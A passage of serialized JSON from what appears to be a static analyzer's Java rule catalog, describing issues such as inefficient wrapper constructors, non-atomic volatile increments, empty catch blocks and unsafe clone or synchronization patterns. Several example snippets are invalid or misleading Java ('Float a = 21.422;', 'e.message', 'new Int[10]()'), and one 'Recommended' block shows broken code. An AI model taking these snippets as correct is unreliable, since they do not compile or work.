`exclude_patterns` to reduce false positives.\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_TOSTRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-tostring-method-on-a-string-dm-string-tostring)",[],{"shortcode":1920,"title":1921,"description":1922,"category":32,"severity":55,"tags":1923,"isRecommended":1578},"JAVA-S0066","`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead","Creating new instances of `java.lang.Boolean` wastes memory, since `Boolean` objects are immutable and there are only two useful values of this type. \n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\nBoolean a = new Boolean(true);\n```\n\n### Recommended\n\nUse the `Boolean.valueOf` method (or autoboxing since Java 1.5) to create `Boolean` objects instead.\n\n```java\n\nBoolean a = true;\n\n// or\n\nBoolean b = Boolean.valueOf(true);\n\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_BOOLEAN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-boolean-constructor-use-boolean-valueof-instead-dm-boolean-ctor)",[],{"shortcode":1925,"title":1926,"description":1927,"category":32,"severity":55,"tags":1928,"isRecommended":1578},"JAVA-S0067","`Integer`/`Long` constructor is inefficient, use `valueOf` instead","Using `Integer`'s default constructor is guaranteed to always result in a new object whereas `Integer.valueOf` allows the compiler/class library/JVM to cache values, which is known as interning. \n\n\u003C!--more-->\n\nUse of cached values avoids object allocation and the resulting code will be faster. Values between -128 and 127 are guaranteed to have corresponding cached instances and using `valueOf` is approximately 3.5 times faster than using the constructor. For values outside the constant range the performance of both styles is the same.\n\n## Examples\n### Problematic Code\n```java\nInteger a = new Integer(34);\n```\n\n### Recommended\n```java\nInteger a = Integer.valueOf(34);\n\n// or\n\nInteger b = 34; // Autoboxing\n```\n\nUnless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf` method when creating instances of `Long`, `Integer`, `Short`, `Character`, and `Byte`.\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-number-constructor-use-static-valueof-instead-dm-number-ctor)",[],{"shortcode":1930,"title":1931,"description":1932,"category":32,"severity":55,"tags":1933,"isRecommended":1578},"JAVA-S0068","`Float`/`Double` constructor is inefficient, use `valueOf` instead","Using `Float` or `Double`'s default constructor is guaranteed to always result in a new object whereas the `valueOf` method of these classes allows the JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUsing cached values avoids object allocation and the resulting code will be faster. Unless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf()` method when creating instances of `Double` and `Float`.\n\n## Examples\n### Problematic Code\n```java\nFloat a = new Float(21.422);\n```\n\n### Recommended\n```java\nFloat a = 21.422;\n\n// or\n\nFloat a = Float.valueOf(21.422);\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_FP\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-floating-point-number-constructor-use-static-valueof-instead-dm-fp-number-ctor)",[],{"shortcode":1935,"title":1936,"description":1937,"category":32,"severity":55,"tags":1938,"isRecommended":1578},"JAVA-S0063","Use `\"\"` instead of `new String()` to create empty strings","Creating a new `java.lang.String` object using the default constructor wastes memory because the object so created will be functionally indistinguishable from the empty string constant `\"\"`. \n\n\u003C!--more-->\n\nJava guarantees that identical string constants will be represented by the same `String` object. Therefore, you should just use the empty string constant directly.\n\n## Examples\n### Problematic Code\n```java\nString a = new String(\"\");\n```\n\n\n### Recommended\n```java\nString a = \"\";\n```\n\n\n### References\n- Spotbugs - [DM\\_STRING\\_VOID\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-constructor-dm-string-void-ctor)",[],{"shortcode":1940,"title":1941,"description":1942,"category":32,"severity":55,"tags":1943,"isRecommended":1578},"JAVA-S0062","Inefficient use of `String` constructor","Creating a `String` using object creation wastes memory because the new `String` object so constructed will be functionally indistinguishable from the `String` value passed as a parameter. Just use the string directly.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n```java\nString a = new String(\"abc\");\n```\n\n\n### Recommended\n```java\nString a = \"abc\";\n```\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-string-constructor-dm-string-ctor)",[],{"shortcode":1945,"title":1946,"description":1947,"category":20,"severity":55,"tags":1948,"isRecommended":1578},"JAVA-S0028","Increment of volatile field is not atomic","An increment to a volatile field isn't atomic.\n\n\u003C!--more-->\n\nThis code increments a volatile field. Increments of volatile fields aren't atomic. If more than one thread is incrementing the field at the same time, increments could be lost. \n\n## Examples\n\n### Bad Practice\n```java\nvolatile int a;\n\n// ...\n\na++;\n```\n\nThe increment is essentially composed of 4 operations:\n\n- Push `a`'s value onto the stack\n- Copy the value once\n- Increment the copied value\n- Pop `a`'s value from the stack\n\nOnly the effects of step 1 and step 4 are visible to all threads. Because `a` is declared as being volatile, the effect of any access (read or write) to `a` will be visible across threads simultaneously. This does not mean that all of the operations performed by the imcrement will be executed atomically.\n\nIt is better to use an atomic integer class (`java.util.concurrent.atomic.AtomicInteger`, for example) to avoid such issues.\n\n### Recommended\n```java\nAtomicInteger a = new AtomicInteger(0);\n\n// ...\n\nint val = a.incrementAndGet();\n```\n\n## References\n\n- Spotbugs - [VO\\_VOLATILE\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-an-increment-to-a-volatile-field-isn-t-atomic-vo-volatile-increment)",[],{"shortcode":1950,"title":1951,"description":1952,"category":20,"severity":55,"tags":1953,"isRecommended":1578},"JS0425","Adding elements of an entry set may fail due to reuse of `Entry` objects","The `entrySet()` method is allowed to return a view of the underlying `Map` in which a single `Entry` object is reused and returned during the iteration.\r\n\r\nAs of Java 1.6, commonly used map structures may return the same entry object while iterating over their entrySet. When iterating through such a `Map`, the `Entry` value is only valid until you advance to the next iteration. \r\n\r\nIf, for example, you try to pass such an `entrySet` to an `addAll` method, things will go badly wrong.\r\n\r\nUse a for loop and manually add all elements of the map instead.",[],{"shortcode":1955,"title":1956,"description":1957,"category":32,"severity":55,"tags":1958,"isRecommended":1578},"JAVA-S0065","Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases","This code explicitly invokes garbage collection via `System.gc` or `Runtime.gc`. Except for specific use in benchmarking, this is very dubious.\n\n\u003C!--more-->\n\nThe JVM may choose to freeze the entire application to perform GC, may completely ignore the invocation (if the `-XX:DisableExplicitGC` flag is set for the VM for example) or defer GC for later. Also, it is impossible to say how the garbage collection will take place since there are many factors which affect GC behavior.\n\nBecause its behavior is so variable, it cannot be relied on to reduce memory consumption and can in fact actively kill performance instead.\n\n## Recommended\n\nDo not use `System.gc` in your code. Instead, consider redesigning your code so that it uses less memory in the long run. If you feel the need to call `System.gc`, it may be that your application uses more memory than what you believe is necessary. This may be due to bad object allocation and usage patterns, which prevent the garbage collector from considering many objects for garbage collection.\n\nProfiling your application can provide useful insights into such issues and can help in understanding areas where and how memory usage could be improved.\n\n## References\n- Spotbugs - [DM\\_GC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-explicit-garbage-collection-extremely-dubious-except-in-benchmarking-code-dm-gc)\n- [Why is calling `System.gc` bad?](https://stackoverflow.com/questions/2414105/why-is-it-bad-practice-to-call-system-gc) - Stackoverflow\n- [How to profile memory in java](https://stackoverflow.com/questions/10108942/how-to-memory-profile-in-java) - Stackoverflow",[],{"shortcode":1960,"title":1961,"description":1962,"category":20,"severity":55,"tags":1963,"isRecommended":1578},"JAVA-S0034","Repeated conditional test on the same variable detected","The code contains a conditional test that is performed twice, one right after the other.\n\n\u003C!--more-->\n\n## Example\n\n### Bad Practice\n```java\nx == 0 || x == 0\n```\n\nPerhaps the second occurrence is intended to be something else.\n\n### Recommended\n```java\nx == 0 || y == 0\n```\n\nDouble check if this was intended; it likely wasn't.\n\n## References\n\n- Spotbugs - [RpC\\_REPEATED\\_CONDITIONAL\\_TEST](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rpc-repeated-conditional-tests-rpc-repeated-conditional-test)",[],{"shortcode":1965,"title":1966,"description":1967,"category":20,"severity":55,"tags":1968,"isRecommended":1578},"JAVA-S0027","Elements accessed from volatile reference to an array are not volatile","A volatile reference to an array doesn't treat the array elements as volatile.\n\n\u003C!--more-->\n\nThis code declares a volatile reference to an array, which might not be what you want.\n\nWith a volatile reference to an array, reads and writes of the reference to the array are treated as volatile, but the array elements are non-volatile. To get volatile array elements, you will need to use one of the atomic array classes in java.util.concurrent (available since Java 5.0).\n\n## Examples\n\n### Bad Practice\n```java\nimport java.util.concurrent.atomic.AtomicIntegerArray;\n\nvolatile Int[] bad = new Int[10](); // Does not guarantee coherence of reads/writes to its elements.\n\nAtomicIntegerArray good = new AtomicIntegerArray(10);\n```\n\nUsing atomic classes is a good way to guarantee that all memory accesses across threads are coherent. However, because of the performance overhead, ensure that you absolutely need the concurrency guarantees before you use them.\n\nIt must be noted that an array of `AtomicInteger`s (`AtomicInteger[]`) is not the same as a single `AtomicIntegerArray`; the former is more prone to breakage and is a bad idea in general. `AtomicIntegerArray` stores ordinary integers and allows thread-safe access to them. An array of `AtomicInteger`s is a non-thread-safe data structure holding references to thread-safe integers. \n\n### Recommended\n```java\n\nAtomicInteger[] arr = new AtomicInteger[10]();\n\narr[2] = new AtomicInteger(); // This is not visible across threads!\n\nvolatile AtomicInteger[] volArr = new AtomicInteger[10]();\n\nvolArr[2] = new AtomicInteger(); // This is also not visible across threads!\n\n// This would be visible across all threads, \n// but it only applies when arr[2] points to an AtomicInteger and not null.\narr[2].set(3); \n```\n\nChanges to such an array will not be atomic or even coherent across threads unless all access to it is through a `synchronized` block or method.\n\n## References\n\n- [`AtomicIntegerArray` vs `AtomicInteger[]`](https://stackoverflow.com/questions/692677/atomicintegerarray-vs-atomicinteger) - StackOverflow\n- Spotbugs - [VO\\_VOLATILE\\_REFERENCE\\_TO\\_ARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-a-volatile-reference-to-an-array-doesn-t-treat-the-array-elements-as-volatile-vo-volatile-reference-to-array)",[],{"shortcode":1970,"title":1971,"description":1972,"category":16,"severity":55,"tags":1973,"isRecommended":1578},"JAVA-S0052","Method may ignore exceptions","This method might ignore an exception. In general, exceptions should be handled, reported in some way, or rethrown by the method.\n\n\u003C!--more-->\n\nNot handling exceptions properly may result in bugs that go unnoticed until it is too late. \n\n## Examples\n### Problematic Code\n\n```java\n\ntry {\n    // ...\n} catch (NoSuchElementException e) {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\n\ntry {\n    // ...\n} catch (NoSuchElementException e) {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message);\n}\n\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":1975,"title":1976,"description":1977,"category":20,"severity":55,"tags":1978,"isRecommended":1578},"JAVA-S0348","Invocation of `equals()` on an array, which is equivalent to `==`","This method invokes the `.equals(Object o)` method on an array. Since arrays do not override the `equals` method of `Object`, calling `equals` on an array is the same as comparing their addresses. \n\nTo compare the contents of the arrays, use `java.util.Arrays.equals(Object[], Object[])`. To compare the addresses of the arrays, it would be less confusing to explicitly check pointer equality using `==`.\n\n###Example:\n\n```java\n\nString[] a = new String[10]();\nString[] b = new String[10]();\n\n// a and b are populated with the same data.\n\nassert(a.equals(b)); // Fails, address of a not equal to address of b.\n\n// Or\n\nassert(a == b); // Fails for the same reason.\n\n\nassert(Arrays.equals(a, b)); // Compares contents of a and b.\n\n```",[],{"shortcode":1980,"title":1981,"description":1982,"category":20,"severity":55,"tags":1983,"isRecommended":1578},"JAVA-S0050","Use of member identifier that is a keyword in later Java versions","This identifier is reserved as a keyword in later versions of Java. If/when this code is migrated to a newer Java version, it will not compile unless the identifier is renamed.\n\n\u003C!--more-->\n\nKeywords such as `enum`, `var` or `assert` were not always keywords. Older code that uses them as identifiers may break when ported to newer Java versions. \n\nThe following tokens used to be treated as identifiers but are now treated as keywords:\n\n- `strictfp` - Since Java 1.2. Used to make floating point operations more portable across all Java platforms. \n- `assert` - Since Java 1.4\n- `enum` - Since Java 1.5\n\nThe tokens listed below on the other hand are \"restricted\", and only behave as keywords in certain contexts. It is still possible to use them as identifiers otherwise.\n\n- `yield` - Since Java 13. Allows the return value of `switch` blocks to be assigned to a variable. \n- `record` - Since Java 14. Used to declare record classes.\n- `var` - Since Java 10. Used to declare local variables. The type of the value is inferred.\n- `sealed` - Since Java 15. Marks an interface as being implemented by a restricted set of classes.\n- `permits` - Since Java 15. Used to specify the set of classes/interfaces which can directly implement/extend a particular sealed interface.\n\n## References\n\n- [Wikipedia article](https://en.wikipedia.org/wiki/List_of_Java_keywords) on Java keywords\n- Spotbugs - [NM\\_FUTURE\\_KEYWORD\\_USED\\_AS\\_MEMBER\\_IDENTIFIER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-use-of-identifier-that-is-a-keyword-in-later-versions-of-java-nm-future-keyword-used-as-member-identifier)",[],{"shortcode":1985,"title":1986,"description":1987,"category":16,"severity":55,"tags":1988,"isRecommended":1578},"JAVA-E0052","Empty catch clauses may hide exceptions","When a `catch` clause is empty, it essentially ignores any occurrences of the particular exception it handles. This could allow critical bugs to go undiagnosed because any relevant exceptions indicative of a bug would be discarded within this `catch` block.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\ntry {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\ntry {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message); // It may be better to make use of a more robust logging solution like logback.\n}\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":1990,"title":1991,"description":1992,"category":20,"severity":55,"tags":1993,"isRecommended":1578},"JAVA-E0135","Invoking a `Runnable` object's `run` method will perform the task in the current thread, not a new one","The `run` method of the referenced `Thread` was invoked. Did you mean to invoke `start` instead?\n\n\u003C!--more-->\n\nThis code explicitly invokes `run` on an object. In general, classes implement the `Runnable` interface because they are going to have their `run` method invoked in a new thread, in which case `Thread.start` is the right method to call.\n\nCalling `Runnable.run` directly will execute code meant to run on a separate thread on the same thread, blocking execution and breaking any code that expects the contents of the `run` method to be executed on a different thread.\n\n## Examples\n\n```java\n\n  Thread a = new Thread(new Runnable() {\n\n    @Override\n    public void run() { ... }\n  });\n```\n\n### Problematic Code\n```java\n  a.run(); // Will not spawn a new thread!\n\n```\n\n### Recommended\n```java\n  a.start(); // Will spawn a new thread.\n\n  a.join(); // And this works as expected.\n\n```\n\n\n## References\n- Spotbugs - [RU\\_INVOKE\\_RUN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ru-invokes-run-on-a-thread-did-you-mean-to-start-it-instead?-ru-invoke-run)",[],{"shortcode":1995,"title":1996,"description":1997,"category":16,"severity":55,"tags":1998,"isRecommended":1578},"JAVA-W0107","`equals` always returns `false`","This class defines an `equals` method that always returns false. This means that an object is not equal to itself, and it is impossible to create useful `Map`s or `Set`s of this class. \n\n\u003C!--more-->\n\nMore fundamentally, it means that `equals` is not reflexive, one of the requirements of its API. \n\n## Equals\n### Bad Practice\n\n```java\nclass MyClass {\n\n    @Override\n    public boolean equals(Object o) {\n        return false;\n    }\n\n}\n```\n\n### Recommended\n```java\nclass MyClass {\n\n    @Override\n    public boolean equals(Object o) {\n        return ...; // return a value based on required criteria for this object.\n    }\n\n}\n```\n\nThis may be an attempt to reset the semantics of equality for this class; meaning objects of this class will be compared in the same way as those of the `Object` class. If you need to override an `equals` method inherited from a different superclass in such a way, you could use something like this:\n\n```java\n@Override\npublic boolean equals(Object o) {\n    return this == o;\n}\n```\n\n## References\n- Spotbugs - [EQ\\_ALWAYS\\_FALSE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-always-returns-false-eq-always-false)",[],{"shortcode":2000,"title":1936,"description":2001,"category":32,"severity":55,"tags":2002,"isRecommended":1578},"JAVA-P0063","Creating a new `java.lang.String` object using the default constructor wastes memory because the object so created will be functionally indistinguishable from the empty string constant `\"\"`.\n\n\u003C!--more-->\n\nJava guarantees that identical string constants will be represented by the same `String` object. Therefore, you should just use the empty string constant directly.\n\n### Bad Practice\n\n```java\nString a = new String(\"\");\n```\n\n### Recommended\n```java\nString a = \"\";\n```\n\n### References\n\n- Spotbugs - [DM\\_STRING\\_VOID\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-constructor-dm-string-void-ctor)",[],{"shortcode":2004,"title":2005,"description":2006,"category":20,"severity":55,"tags":2007,"isRecommended":1578},"JAVA-E0183","Return value of `InputStream.read()` should not be ignored","This method ignores the return value of one of the variants of `java.io.InputStream.read`. All variants of `read` return the number of bytes read. If the return value is not checked, the caller may ignore some bytes of input (for the 0 argument overload) or may be unable to handle cases where the expected amount of data was not received by the caller.\n\n\u003C!--more-->\n\nThis is a particularly insidious kind of bug, because in many programs, reads from input streams usually do read the full amount of data requested, causing the program to fail only sporadically.\n\n### Bad Practice\n```java\nByte[] buffer = new Byte[1024];\n\nInputStream is = new FileInputStream(\"a.out\");\nis.read(buffer); // Return value ignored!\n```\n\n### Recommended\nChecking the returned value is recommended.\n```java\nint nBytes = is.read(buffer);\n\nif (nBytes \u003C expectedSize) {\n    // ...\n}\n```\n\n## References\n\n- SpotBugs - [RR\\_NOT\\_CHECKED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rr-method-ignores-results-of-inputstream-read-rr-not-checked)",[],{"shortcode":2009,"title":1991,"description":2010,"category":20,"severity":55,"tags":2011,"isRecommended":1578},"JAVA-W0135","The `run` method of the referenced `Thread` was invoked. Did you mean to invoke `start` instead?\n\n\u003C!--more-->\n\nThis code explicitly invokes `run` on an object. In general, classes implement the `Runnable` interface because they are going to have their `run` method invoked in a new thread, in which case `Thread.start` is the right method to call.\n\nCalling `Runnable.run` directly will execute code meant to run on a separate thread on the same thread, blocking execution and breaking any code that expects the contents of the `run` method to be executed on a different thread.\n\n\n\n```java\n\n  Thread a = new Thread(new Runnable() {\n\n    @Override\n    public void run() { ... }\n  });\n```\n\n### Bad Practice\n```java\n  a.run(); // Will not spawn a new thread!\n\n```\n\n### Recommended\n```java\n  a.start(); // Will spawn a new thread.\n\n  a.join(); // And this works as expected.\n\n```\n\n\n## References\n- Spotbugs - [RU\\_INVOKE\\_RUN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ru-invokes-run-on-a-thread-did-you-mean-to-start-it-instead?-ru-invoke-run)",[],{"shortcode":2013,"title":2014,"description":2015,"category":20,"severity":55,"tags":2016,"isRecommended":1578},"JAVA-S0337","JUnit test class overrides `setUp` but does not invoke `super.setUp()`","This class inherits from JUnit's `TestCase` class and implements the `setUp()` method. The `setUp` method should call `super.setUp()`, but doesn't.",[],{"shortcode":2018,"title":2019,"description":2020,"category":20,"severity":55,"tags":2021,"isRecommended":1578},"JAVA-S0001","`@OverridingMethodsMustInvokeSuper` annotation in super method is ignored by overriding method","The super method is annotated with `@OverridingMethodsMustInvokeSuper`, but the overriding method isn't calling the super method.\n\n\u003C!--more-->\n\nThis can cause bugs since there may be logic that depends on the super method being called, hence the super method being marked with the `@OverridingMethodsMustInvokeSuper` annotation.\n\n## Examples\n\n```java\n\nclass Super {\n\n    @OverridingMethodsMustInvokeSuper\n    void method() {\n        // ...\n    }\n}\n```\n\n### Bad Practice\n```java\nclass Bad extends Super {\n\n    @Override\n    void method() {\n        // ...\n    }\n}\n```\n\n### Recommended\n```java\nclass Good extends Super {\n\n    @Override\n    void method() {\n\n        // This could be anywhere in the method as required, but it should exist.\n        super.method();\n\n        // ...\n    }\n}\n\n```\n\nMake sure to call the super method at some point in the overriding method.\n\n## References\n\n- Spotbugs - [OVERRIDING\\_METHODS\\_MUST\\_INVOKE\\_SUPER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-super-method-is-annotated-with-@overridingmethodsmustinvokesuper,-but-the-overriding-method-isn-t-calling-the-super-method-overriding-methods-must-invoke-super)",[],{"shortcode":2023,"title":2024,"description":2025,"category":20,"severity":55,"tags":2026,"isRecommended":1578},"JAVA-S0013","A call has been made to an unsupported method","A call has been made to an unsupported method.\n\n\u003C!--more-->\n\nAll targets of this method invocation throw an `UnsupportedOperationException`. Any usage of this method will lead to an exception being thrown. This may be contrary to assumptions made while using this method.\n\n## References\n\n - Spotbugs - [DMI\\_UNSUPPORTED\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-call-to-unsupported-method-dmi-unsupported-method)",[],{"shortcode":2028,"title":2029,"description":2030,"category":20,"severity":55,"tags":2031,"isRecommended":1578},"JAVA-S0030","`Boolean` method may return `null`","A method with a `Boolean` return type returns an explicit null. This is likely intentional, but be aware that API consumers may not realize that.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\n\npublic Boolean checkSomething() {\n    if (something) {\n        boolean boolValue = ...;\n        return boolValue;\n    } else return null;\n}\n\n```\n\nIf this is intended, such as when interfacing with a database, ensure that the behavior is well documented to avoid confusion. In most cases, it is better to use the native `boolean` type instead of the `Boolean` wrapper type to avoid accidents.\n\nA better alternative would be to use the [`Optional`](https://docs.oracle.com/javase/8/docs/api/java/util/Optional.html) type introduced in Java 8.\n\n### Recommended\n```java\n\npublic Optional\u003CBoolean> checkSomething() {\n    if (something) {\n        boolean boolValue = ...;\n        return Optional.of(boolValue);\n    } else return Optional.empty();\n}\n\n```\n\n## References\n\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-690](https://cwe.mitre.org/data/definitions/690.html) - Unchecked Return Value to NULL Pointer Dereference\n- Spotbugs - [NP\\_BOOLEAN\\_RETURN\\_NULL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-method-with-boolean-return-type-returns-explicit-null-np-boolean-return-null)",[592],{"shortcode":2033,"title":2034,"description":2035,"category":16,"severity":55,"tags":2036,"isRecommended":1578},"JAVA-S0038","Empty zip file entries should not be created","The code calls `putNextEntry()`, immediately followed by a call to `closeEntry()`. This results in an empty `ZipFile` entry. \n\n\u003C!--more-->\n\nThe contents of the entry should be written to the `ZipFile` between the calls to `putNextEntry()` and `closeEntry()`. This may cause issues with other software that does not expect empty entries in zip files generated in such a way.\n\n## References\n\n- Spotbugs - [AM\\_CREATES\\_EMPTY\\_ZIP\\_FILE\\_ENTRY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#am-creates-an-empty-zip-file-entry-am-creates-empty-zip-file-entry)",[],{"shortcode":2038,"title":2039,"description":2040,"category":16,"severity":55,"tags":2041,"isRecommended":1578},"JAVA-S0039","Empty jar file entries should not be created","The code calls `putNextEntry()`, immediately followed by a call to `closeEntry()`. This results in an empty `JarFile` entry.\n\n\u003C!--more-->\n\nThe contents of the entry should be written to the `JarFile` between the calls to `putNextEntry()` and `closeEntry()`. This may cause issues when the jar file is executed.\n\n## References\n\n- Spotbugs - [AM\\_CREATES\\_EMPTY\\_JAR\\_FILE\\_ENTRY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#am-creates-an-empty-jar-file-entry-am-creates-empty-jar-file-entry)",[],{"shortcode":2043,"title":2044,"description":2045,"category":20,"severity":55,"tags":2046,"isRecommended":1578},"JAVA-S0046","Class implements `Cloneable` but has not overridden the `clone` method","This class implements `Cloneable` but does not define or use the `clone` method. This may be because  This is a violation of the `Cloneable` contract, as stated in the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Cloneable.html):\n\n> By convention, classes that implement this interface should override `Object.clone` (which is protected) with a public method.\n\n\u003C!--more-->\n\nIf other code attempts to clone an instance of this class, it may get an uninitialized or partially initialized version of the original object.\n\n## Examples\n\n### Problematic Code\n```java\n\nclass SomeClass implements Cloneable {\n\n    public Object field1 = new Object();\n\n    @Override\n    public Object clone() {\n        SomeClass cloned = null;\n        \n        try {\n            cloned = (SomeClass)super.clone();\n\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n\n        cloned.field1 = new Object();\n\n        return cloned;\n    }\n}\n\nclass SomeOtherClass extends SomeClass implements Cloneable {\n\n    public Object field2 = new Object();\n\n    // No implementation of clone...\n\n}\n\n\n// Elsewhere...\n\nSomeOtherClass a = new SomeOtherClass();\na.field2 = 3;\n\n// ...\n\nSomeOtherClass b = (SomeOtherClass)a.clone();\n\na.field1 != b.field1; // True\na.field2 != b.field2; // false?! This should not be false! - a contract violation.\n\n```\n\n### Recommended\nDefine a `clone` method for the class to ensure that this does not occur:\n\n```java\n\nclass SomeOtherClass extends SomeClass implements Cloneable {\n\n    public Object field2;\n\n    // ...\n\n    @Override\n    public Object clone() {\n        SomeOtherClass other = null\n        \n        \n        try {\n            other = (SomeOtherClass)super.clone();\n\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n\n        other.field2 = new Object();\n        return other;\n    }\n\n}\n\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-class-implements-cloneable-but-does-not-define-or-use-clone-method-cn-idiom)",[],{"shortcode":2048,"title":2049,"description":2050,"category":16,"severity":55,"tags":2051,"isRecommended":1578},"JAVA-S0047","Class defines `clone` but does not inherit from `Cloneable`","This class defines a `clone` method but it doesn't implement `Cloneable`.\n\n\u003C!--more-->\n\nThis may lead to unexpected behavior of the class when cloned because the `clone` method may not rely on `Object.clone` or any superclass implementation of it to perform certain necessary operations.\n\n## Examples\n### Problematic Code\n```java\n// No \"implements Cloneable\" here\npublic class A {\n\n    // No @Override here\n    public A clone() {\n\n        // ...\n\n        return new A();\n    }\n\n}\n\nclass B extends A implements Cloneable {\n\n    @Override\n    public Object clone() {\n        B newObj = (B)super.clone(); // This is an object of type A! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n```\n\n### Recommended\n\nMake sure to implement `Cloneable` and call `super.clone` within the overridden `clone` method.\n\n```java\npublic class A implements Cloneable {\n    @Override\n    public A clone() {\n        A cloned = null;\n        \n        try {\n            cloned = super.clone();\n        } catch (CloneNotSupportedException e) {\n            // ... handle the error\n        }\n        \n        // ...\n\n        return cloned;\n    }\n}\n```\n\n## Exceptions\n\nThere are some situations in which this is OK (e.g. you want to control how subclasses can clone themselves). Ensure that such a design is justified before you use it, and if so, document it well. Unexpected behavior may occur otherwise.\n\n## References\n\n- Spotbugs - [CN\\_IMPLEMENTS\\_CLONE\\_BUT\\_NOT\\_CLONEABLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-class-defines-clone-but-doesn-t-implement-cloneable-cn-implements-clone-but-not-cloneable)",[],{"shortcode":2053,"title":1294,"description":2054,"category":20,"severity":55,"tags":2055,"isRecommended":1578},"JAVA-S0153","This method is attempting to synchronize on a field whose value may change. This is very dangerous and may easily lead to difficult to diagnose bugs. \n\nConsider the case of a mutable private field intended to be synchronized on:\n```java\nprivate Long myNtfSeqNbrCounter = new Long(0);\n```\n\nAnd here is a method which attempts to acquire a lock on this field to provide mutual exclusion:\n```java\nprivate Long getNotificationSequenceNumber() {\n     Long result = null;\n     synchronized(myNtfSeqNbrCounter) {\n         result = new Long(myNtfSeqNbrCounter.longValue() + 1); \n         myNtfSeqNbrCounter = new Long(result.longValue()); // !!! myNtfSeqNbrCounter no longer points to the value we are locking on.\n     }\n     return result;\n}\n```\n\nIn the above code, `myNtfSeqNbrCounter` points to a new object each time `getNotificationSequenceNumber` is called. This means that any threads that called this function in the past may not have been synchronizing on the same object. The likelihood of 2 or more threads simultaneously changing the value of `myNtfSeqNbrCounter` is very high.\n\nEnsure that any value that will be locked on is marked as `private final`.",[],{"shortcode":2057,"title":2058,"description":2059,"category":20,"severity":55,"tags":2060,"isRecommended":1578},"JAVA-S0154","Synchronization on a nonfinal field is dangerous and error-prone","This method synchronizes on an object referenced from a mutable field. This can lead to concurrency bugs because different threads may end up synchronizing on different objects.\n\n```java\n\n// Lock field definition.\nObject lock = new Object();\n\n// ...\n\nsynchronized(lock) {\n    // ...\n}\n\n// ...\n\n// Any synchronization done on this lock object reference prior to this assignment will be independent of any future synchronization.\nlock = new Object();\n```\n\nIf at some point, the field is assigned a new value, any later attempts to synchronize on it will do so on a different monitor object. This is an easy recipe to introduce race conditions and should be avoided with extreme prejudice. \n\nEnsure that the lock field is declared as `final` to make sure it cannot be modified.",[],{"shortcode":2062,"title":2063,"description":2064,"category":20,"severity":55,"tags":2065,"isRecommended":1578},"JAVA-S0197","Value assigned is overwritten due to switch fall through","A value stored in the previous switch case is overwritten here due to a switch fall through. It is likely that you forgot to put a break or return statement at the end of the previous case.\n\n### Example\n\n```java\n\n// BAD\n\nswitch (val1) {\n    case 1: \n        val2 = 3;\n    case 2: \n        val2 = 2;\n    default:\n        val2 = 5;   // final value of val2 is 5 even if val1 == 1.\n}\n\n// GOOD\n\nswitch (val1) {\n    case 1: \n        val2 = 3;\n        break;\n    case 2: \n        val2 = 2; \n        